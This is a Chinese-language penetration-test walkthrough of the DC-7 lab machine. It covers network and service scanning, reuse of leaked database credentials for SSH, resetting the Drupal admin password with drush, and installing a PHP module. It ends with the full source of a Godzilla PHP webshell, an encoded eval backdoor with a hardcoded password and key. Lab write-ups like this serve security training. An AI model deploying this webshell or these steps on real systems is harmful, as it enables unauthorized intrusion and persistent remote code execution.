DC-7靶机渗透详细流程
信息收集:
1.存活扫描:
由于靶机和kali都是nat的网卡,都在一个网段,我们用arp-scan会快一点:
arp-scan
arp-scan -I eth0 -l
└─# arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:dd:ee:6a, IPv4: 192.168.10.129
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.10.1 00:50:56:c0:00:08 VMware, Inc.
192.168.10.2 00:50:56:e5:b1:08 VMware, Inc.
192.168.10.130 //靶机 00:0c:29:b8:22:3c VMware, Inc.
192.168.10.254 00:50:56:ee:95:de VMware, Inc.2.端口扫描:
nmap -sS -p- 192.168.10.130
└─# nmap -sS -p- 192.168.10.130
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:B8:22:3C (VMware)3.服务扫描:
nmap -sS -sVC -p 80,22 -O --version-all 192.168.10.130
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 d0:02:e9:c7:5d:95:32:ab:10:99:89:84:34:3d:1e:f9 (RSA)
| 256 d0:d6:40:35:a7:34:a9:0a:79:34:ee:a9:6a:dd:f4:8f (ECDSA)
|_ 256 a8:55:d5:76:93:ed:4f:6f:f1:f7:a1:84:2f:af:bb:e1 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
|_/index.php/comment/reply/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Welcome to DC-7 | D7
|_http-generator: Drupal 8 (https://www.drupal.org)
MAC Address: 00:0C:29:B8:22:3C (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel4.Namp漏扫:
nmap -sS -p 80,22 --script=vuln 192.168.10.128
没啥信息
└─# nmap -sS -p 80,22 --script=vuln 192.168.10.130
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-06 21:49 CST
Nmap scan report for 192.168.10.130
Host is up (0.00041s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.10.130
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.10.130:80/
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/node/1
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/search/node
| Form id: search-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/search/node
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/user/login
| Form id: user-login-form
| Form action: /user/login
|
| Path: http://192.168.10.130:80/user/login
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/node/
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/search/node
| Form id: search-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/search/node
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/search/node/help
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/search/node
| Form id: search-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/search/node
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/user/password
| Form id: user-pass
| Form action: /user/password
|
| Path: http://192.168.10.130:80/user/password
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/user/login
| Form id: user-login-form
| Form action: /user/login
|
| Path: http://192.168.10.130:80/user/login
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.10.130:80/search/node/
| Form id: search-form
| Form action: /search/node/
|
| Path: http://192.168.10.130:80/search/node/
| Form id: search-block-form
|_ Form action: /search/node
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /rss.xml: RSS or Atom feed
| /robots.txt: Robots file
| /INSTALL.txt: Drupal file
| /: Drupal version 8
|_ /README.txt: Interesting, a readme.
MAC Address: 00:0C:29:B8:22:3C (VMware)web部分:
web页面:
欢迎来到DC-7
DC-7引入了一些“新”概念,但我让你自己去弄清楚它们是什么
虽然这个挑战并不完全是技术性的,但如果您需要诉诸暴力强制或字典攻击,您可能不会成功。
你要做的,就是跳出思维定势。
“跳出”框框
在这里应该是想告诉我们,登录页面是使用不了SQL注入和弱口令的。

whatweb:
看样子CMS是Drupal 8
└─# whatweb http://192.168.10.130
http://192.168.10.130 [200 OK] Apache[2.4.25],
Content-Language[en],
Country[RESERVED][ZZ],
Drupal, HTML5,
HTTPServer[Debian Linux][Apache/2.4.25 (Debian)],
IP[192.168.10.130],
MetaGenerator[Drupal 8 (https://www.drupal.org)],
PoweredBy[-block], Script, Title[Welcome to DC-7 | D7],
UncommonHeaders[x-drupal-dynamic-cache,link,
x-content-type-options,x-generator,x-drupal-cache],
X-Frame-Options[SAMEORIGIN], X-UA-Compatible[IE=edge]Google:
web页面发现这个,结合作者的描述,是要用 Google 去搜索一下。


发现 GitHub 个人主页和配置文件,config.php。


<?php
$servername = "localhost";
$username = "dc7user";
$password = "MdR3xOgB7#dW";
$dbname = "Staff";
$conn = mysqli_connect($servername, $username, $password, $dbname);
?>SSH:
这里发现的账密不能登录网页后台,但是可以ssh连接。

这里发现邮件。

dc7user@dc-7:~$ ls
backups mbox
You have new mail in /var/mail/dc7user
dc7user@dc-7:~$ ls /var/mail/dc7user/*
ls: cannot access '/var/mail/dc7user/*': Not a directory
dc7user@dc-7:~$ ls /var/mail/dc7user
/var/mail/dc7user
dc7user@dc-7:~$ ls backups/*
backups/website.sql.gpg backups/website.tar.gz.gpg
dc7user@dc-7:~$ cat /var/mail/dc7user
From root@dc-7 Tue Feb 06 23:45:17 2024
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Tue, 06 Feb 2024 23:45:17 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1rXLlF-0000H1-1P
for root@dc-7; Tue, 06 Feb 2024 23:45:17 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1rXLlF-0000H1-1P@dc-7>
Date: Tue, 06 Feb 2024 23:45:17 +1000
rm: cannot remove '/home/dc7user/backups/*': No such file or directory
Database dump saved to /home/dc7user/backups/website.sql [success]
From root@dc-7 Wed Feb 07 00:01:25 2024
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Wed, 07 Feb 2024 00:01:25 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1rXM0q-0000Yn-OV
for root@dc-7; Wed, 07 Feb 2024 00:01:24 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1rXM0q-0000Yn-OV@dc-7>
Date: Wed, 07 Feb 2024 00:01:24 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
From root@dc-7 Wed Feb 07 17:00:27 2024
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Wed, 07 Feb 2024 17:00:27 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1rXbv1-0000FQ-7Z
for root@dc-7; Wed, 07 Feb 2024 17:00:27 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1rXbv1-0000FQ-7Z@dc-7>
Date: Wed, 07 Feb 2024 17:00:27 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
From root@dc-7 Wed Feb 07 17:15:16 2024
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Wed, 07 Feb 2024 17:15:16 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1rXc9H-0000HM-QG
for root@dc-7; Wed, 07 Feb 2024 17:15:11 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1rXc9H-0000HM-QG@dc-7>
Date: Wed, 07 Feb 2024 17:15:11 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
发现可执行文件,看一下内容。

根据 资料内容 Drush 是用来管理 Drupal的shell 通过 Drash + 命令的形式来管理 Drupal。上面的提示应该是让我们修改网站后台的登陆密码。

我们通过重置密码的方式来 猜测网站登录的用户名,,发现是有admin这个用户名的

Drush
我们使用 Drush 来修改 admin 的密码,,修改成功,我们尝试登录。登录成功
drush user--password-'admin'changed password for admin
反弹shell:
我们根据 backups.sh 发现该文件可用于提权,且有执行权限的是www-data。

有了思路,我们先上传木马获取webshell。cms是 drupal 8 的版本,得安装插件才能写入php语句。
https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz



这样就ok了,找个地方编辑一下 测试一下。

测试成功

开始写入木马,这里我们用 哥斯拉webshell。

<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='kitha';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}

